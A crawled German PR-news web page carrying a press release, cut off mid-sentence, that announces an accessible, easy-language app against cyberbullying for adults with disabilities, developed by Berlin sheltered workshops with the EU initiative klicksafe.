

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/out-now-erste-barrierearme-app-gegen-cyber-mobbing/
body_size: 13801
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Out now: erste barrierearme App gegen Cyber Mobbing! &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/out-now-erste-barrierearme-app-gegen-cyber-mobbing/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Out now: erste barrierearme App gegen Cyber Mobbing!-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/out-now-erste-barrierearme-app-gegen-cyber-mobbing/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fout-now-erste-barrierearme-app-gegen-cyber-mobbing%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fout-now-erste-barrierearme-app-gegen-cyber-mobbing%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/470690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/out-now-erste-barrierearme-app-gegen-cyber-mobbing/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=470690' /><link rel="alternate" href="https://www.hasselwander.co.uk/out-now-erste-barrierearme-app-gegen-cyber-mobbing/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-470690 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de medienkommunikation wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/entschleunigen-am-wasser-warum-ein-urlaub-an-der-elbe-pure-erholung-verspricht/" title="Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/entschleunigen-am-wasser-warum-ein-urlaub-an-der-elbe-pure-erholung-verspricht/" title="Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471222hh.jpg" alt="Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht" title="Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/entschleunigen-am-wasser-warum-ein-urlaub-an-der-elbe-pure-erholung-verspricht/" title="Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht">Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/fermentierte-pflanzenstoffe-wie-auranatura-das-immunsystem-natuerlich-unterstuetzt/" title="Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/fermentierte-pflanzenstoffe-wie-auranatura-das-immunsystem-natuerlich-unterstuetzt/" title="Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471220hh.jpg" alt="Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt" title="Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/fermentierte-pflanzenstoffe-wie-auranatura-das-immunsystem-natuerlich-unterstuetzt/" title="Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt">Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/media-exklusiv-zeigt-wie-internationale-muenzpraegungen-den-weg-zum-mauerfall-dokumentieren/" title="Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/media-exklusiv-zeigt-wie-internationale-muenzpraegungen-den-weg-zum-mauerfall-dokumentieren/" title="Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471219hh.jpg" alt="Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren" title="Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/media-exklusiv-zeigt-wie-internationale-muenzpraegungen-den-weg-zum-mauerfall-dokumentieren/" title="Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren">Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/wie-linkedin-zur-langfristigen-quelle-fuer-neukunden-wird-zwischen-reichweite-und-beziehung/" title="Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/wie-linkedin-zur-langfristigen-quelle-fuer-neukunden-wird-zwischen-reichweite-und-beziehung/" title="Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471217hh.jpg" alt="Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung" title="Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/wie-linkedin-zur-langfristigen-quelle-fuer-neukunden-wird-zwischen-reichweite-und-beziehung/" title="Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung">Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/fruehling-im-wellnesshotel-vitalquelle-in-schruns-vorarlberg/" title="Frühling im Wellnesshotel Vitalquelle in Schruns / Vorarlberg"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/fruehling-im-wellnesshotel-vitalquelle-in-schruns-vorarlberg/" title="Frühling im Wellnesshotel Vitalquelle in Schruns / Vorarlberg"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471212hh.jpg" alt="Frühling im Wellnesshotel Vitalquelle in Schruns / Vorarlberg" title="Frühling im Wellnesshotel Vitalquelle in Schruns / Vorarlberg"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/fruehling-im-wellnesshotel-vitalquelle-in-schruns-vorarlberg/" title="Frühling im Wellnesshotel Vitalquelle in Schruns / Vorarlberg">Frühling im Wellnesshotel Vitalquelle in Schruns / Vorarlberg</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/entschleunigen-am-wasser-warum-ein-urlaub-an-der-elbe-pure-erholung-verspricht/">Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht</a><div class="ticker_date"> vor 4 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/fermentierte-pflanzenstoffe-wie-auranatura-das-immunsystem-natuerlich-unterstuetzt/">Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/media-exklusiv-zeigt-wie-internationale-muenzpraegungen-den-weg-zum-mauerfall-dokumentieren/">Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren</a><div class="ticker_date"> vor 9 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/wie-linkedin-zur-langfristigen-quelle-fuer-neukunden-wird-zwischen-reichweite-und-beziehung/">Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung</a><div class="ticker_date"> vor 12 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/fruehling-im-wellnesshotel-vitalquelle-in-schruns-vorarlberg/">Frühling im Wellnesshotel Vitalquelle in Schruns / Vorarlberg</a><div class="ticker_date"> vor 21 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/urlaub-im-seemount-active-nature-resort/">Urlaub im SeeMOUNT Active Nature Resort</a><div class="ticker_date"> vor 21 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/lavolta-valentinstag-kollektion/">Lavolta Valentinstag-Kollektion</a><div class="ticker_date"> vor 21 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/media-exklusiv-erklaert-so-entstehen-sammlerkollektionen-mit-historischem-tiefgang/">Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/hot-take-warum-auch-du-eine-stirnlampe-brauchst/">Hot Take: Warum auch Du eine Stirnlampe brauchst</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/schilddruesenunterfunktion-und-dann-aenderte-sich-alles-zum-positiven/">Schilddrüsenunterfunktion &#8211; und dann änderte sich alles zum Positiven</a><div class="ticker_date"> vor 1 Tag Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Februar 1, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/entschleunigen-am-wasser-warum-ein-urlaub-an-der-elbe-pure-erholung-verspricht/" title="Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht">Entschleunigen am Wasser: Warum ein Urlaub an der Elbe pure Erholung verspricht</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Februar 1, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/fermentierte-pflanzenstoffe-wie-auranatura-das-immunsystem-natuerlich-unterstuetzt/" title="Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt">Fermentierte Pflanzenstoffe: Wie AuraNatura® das Immunsystem natürlich unterstützt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Februar 1, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/media-exklusiv-zeigt-wie-internationale-muenzpraegungen-den-weg-zum-mauerfall-dokumentieren/" title="Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren">Media Exklusiv zeigt, wie internationale Münzprägungen den Weg zum Mauerfall dokumentieren</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a><div class="left_side_post_time"> Februar 1, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/wie-linkedin-zur-langfristigen-quelle-fuer-neukunden-wird-zwischen-reichweite-und-beziehung/" title="Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung">Wie LinkedIn zur langfristigen Quelle für Neukunden wird: zwischen Reichweite und Beziehung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/fruehling-im-wellnesshotel-vitalquelle-in-schruns-vorarlberg/" title="Frühling im Wellnesshotel Vitalquelle in Schruns / Vorarlberg">Frühling im Wellnesshotel Vitalquelle in Schruns / Vorarlberg</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/urlaub-im-seemount-active-nature-resort/" title="Urlaub im SeeMOUNT Active Nature Resort">Urlaub im SeeMOUNT Active Nature Resort</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class modetrendslifestyle" href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/" title="Mode, Trends, Lifestyle" >Mode, Trends, Lifestyle</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/lavolta-valentinstag-kollektion/" title="Lavolta Valentinstag-Kollektion">Lavolta Valentinstag-Kollektion</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/media-exklusiv-erklaert-so-entstehen-sammlerkollektionen-mit-historischem-tiefgang/" title="Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang">Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/hot-take-warum-auch-du-eine-stirnlampe-brauchst/" title="Hot Take: Warum auch Du eine Stirnlampe brauchst">Hot Take: Warum auch Du eine Stirnlampe brauchst</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/schilddruesenunterfunktion-und-dann-aenderte-sich-alles-zum-positiven/" title="Schilddrüsenunterfunktion &#8211; und dann änderte sich alles zum Positiven">Schilddrüsenunterfunktion &#8211; und dann änderte sich alles zum Positiven</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class modetrendslifestyle" href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/" title="Mode, Trends, Lifestyle" >Mode, Trends, Lifestyle</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/jimmy-choos-kollektion-les-fleurs-ist-alles-nur-nicht-brav/" title="Jimmy Choos Kollektion &#8222;Les Fleurs&#8220; ist alles &#8211; nur nicht brav">Jimmy Choos Kollektion &#8222;Les Fleurs&#8220; ist alles &#8211; nur nicht brav</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/vertragsrecht-international-was-bei-grenzueberschreitenden-geschaeften-wichtig-ist/" title="Vertragsrecht international: Was bei grenzüberschreitenden Geschäften wichtig ist">Vertragsrecht international: Was bei grenzüberschreitenden Geschäften wichtig ist</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/von-gluecksbringern-bis-grabbeigaben-bayerisches-muenzkontor-erfahrungen-zu-muenzmythen/" title="Von Glücksbringern bis Grabbeigaben: BAYERISCHES MÜNZKONTOR® Erfahrungen zu Münzmythen">Von Glücksbringern bis Grabbeigaben: BAYERISCHES MÜNZKONTOR® Erfahrungen zu Münzmythen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/warum-programme-besser-funktionieren-als-einzelstunden-oder-onlinekurse-im-hundetraining/" title="Warum Programme besser funktionieren als Einzelstunden oder Onlinekurse im Hundetraining">Warum Programme besser funktionieren als Einzelstunden oder Onlinekurse im Hundetraining</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line medienkommunikation medienkommunikation"></div><div class="single_post" id="post-470690" class="post-470690 post type-post status-publish format-standard hentry category-medienkommunikation tag-app tag-cyber tag-inklusion tag-mobbing medienkommunikation"><div class="single_title"><h1>Out now: erste barrierearme App gegen Cyber Mobbing!</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">16 Feb., 2024</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Werkstätten in Berlin und klicksafe realisieren barrierearme App gegen Cyber-Mobbing</p><p>Neues Präventions- und Hilfsangebot von und für Menschen mit Beeinträchtigung geht an den Start</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=445097&#038;uid=2961' border=0 alt='Out now: erste barrierearme App gegen Cyber Mobbing!' /></p><div style=' width:200px; '>App (Bildquelle: Holger Gross)</div></div><p>Berlin, 15.02.2024 &#8211; Die Landesarbeitsgemeinschaft der Werkstätten für behinderte Menschen Berlin e.V. (LAG WfbM Berlin) setzt sich für umfassende berufliche Teilhabe ein. Dazu zählen unter anderem auch Schulungen und Bildungsangebote zum Thema Gewaltprävention und Medien. Mit der &#8222;Cyber-Mobbing Leichte Hilfe App&#8220; wurde nun in Kooperation mit der EU-Initiative klicksafe ein Präventions- und Hilfsangebot geschaffen, das über die Werkstätten hinausgeht und sich an alle Menschen mit Beeinträchtigungen richtet.</p><p>klicksafe arbeitet im Auftrag der Europäischen Kommission in Deutschland und hat zum Ziel, die Online-Kompetenz unterschiedlicher Zielgruppen zu fördern. klicksafe hatte bereits eine App zum Thema Cybermobbing für Kinder und Jugendliche entwickelt, für Erwachsene mit Beeinträchtigung gab es zuvor noch kein solches Angebot.</p><p>Die App zeichnet sich durch einen besonders partizipativen Ansatz aus, der bereits bei ihrer Entwicklung begann. Eine Arbeitsgruppe, die aus Menschen mit Beeinträchtigungen bestand, erarbeitete sich das Thema Cyber-Mobbing über einen Zeitraum von zwei Jahren hinweg, entwickelte gemeinsam die Inhalte und realisierte die Umsetzung.</p><p>Begleitet wurden die Werkstattbeschäftigten von der Fachberatungsstelle Gewaltprävention, Mitarbeiter:innen aus den Sozialdiensten der Werkstätten, einem Gebärdensprachdolmetscher und einer Medienpädagogin von klicksafe. So wurde nicht nur ein hohes Maß an Partizipation der Zielgruppe erreicht, sondern auch ein überzeugendes Ergebnis erzielt.</p><p>Wichtig war dabei vor allem die verständliche und barrierearme Gestaltung der Inhalte. Alle Informationen und Erklärungen rund um das Thema digitale Gewalt sind in einfacher Sprache verfasst, darüber hinaus gibt es bildbasierte Anleitungen, die Schritt für Schritt zeigen, wie man Kontakte auf Social-Media-Plattformen blockieren, melden oder löschen kann. Ein wesentliches Element der &#8222;Cyber-Mobbing Leichte Hilfe App&#8220; sind zudem Videos, in denen die Teilnehmenden der Arbeitsgruppe selbst als Expert:innen auftreten. Dabei vermitteln sie in einfachen Worten oder Gebärdensprache wichtige Tipps, z. B. wie man einen Screenshot erstellt oder eine Anzeige bei einer Onlinewache macht.</p><p>Die Idee für dieses Projekt entstand aus den Erfahrungen der Fachberatungsstelle Gewaltprävention mit Werkstattbeschäftigten, die mit digitaler Gewalt konfrontiert wurden. Dabei sollte es nicht nur um einen verantwortungsbewussten Umgang, sondern um Aufklärungs- und Verhinderungsarbeit gegen Cyber-Mobbing gehen. Mithilfe von begleitenden Materialien für den Berufsbildungsbereich und anderen Angeboten kann die App deshalb auch zum Erwerb einer verbesserten Medienkompetenz der Zielgruppe genutzt werden.</p><p>&#8222;Das Internet ist für alle ein wichtiger digitaler Raum. Auch Menschen mit Beeinträchtigungen nutzen ihn und begegnen dabei digitaler Gewalt. Umso wichtiger ist es, dass es entsprechende Unterstützungs- und medienpädagogische Angebote gibt. Die Erfahrungen der Werkstattbeschäftigten waren ausschlaggebend für die Themen dieser App. Mit der &#8222;Cyber-Mobbing Leichte Hilfe App&#8220; stärken wir Menschen mit Beeinträchtigung. Besonders stolz sind wir auf die inklusive Arbeitsgruppe und die Protagonist:innen der Videos. Sie vermitteln dieses Thema als Expert:innen in eigener Sache und liefern ganz konkrete  Tipps an die Hand, um sich gegen Angriffe im Internet zu wehren&#8220;, so Bettina Neuhaus Geschäftsführerin der LAG WfbM Berlin.</p><p>&#8222;Gerade, wenn es um Mobbing oder Hass im Netz geht, sind vulnerable Gruppen besonders betroffen. Wir freuen uns, dass wir hier einen Beitrag leisten können: mit unserer Expertise im Bereich Cyber-Mobbing sowie den Grundlagen der bereits erfolgreichen Cyber-Mobbing Erste-Hilfe App für Jugendliche&#8220;, ergänzt Deborah Woldemichael, Leiterin EU-Initiative klicksafe.</p><p>Im ersten Schritt steht die &#8222;Cyber-Mobbing Leichte Hilfe App&#8220; ab dem 16. Februar 2024 als iOS-Version für iPhone &#038; Co. im App-Store zum kostenlosen 